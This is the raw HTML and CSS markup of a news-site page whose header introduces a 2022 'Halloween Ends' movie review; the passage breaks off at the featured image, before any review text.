.widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-877 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Saturday, January 24, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/" data-title="Halloween Ends movie review &#038; film summary (2022)" data-id="877"  data-prev="https://chicagodigitalpost.com/874/exclusive-indie-premiere-kandice-cherelle-dedicates-single-broken-to-domestic-violence-victims-and-survivors-thisisrnb-com/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/movies/">Movies</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Halloween Ends movie review &#038; film summary (2022)</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/">October 17, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/movies/" rel="category tag">Movies</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 2 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg"><div class="thumbnail-container" style="padding-bottom:71.467%"><img width="750" height="536" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, 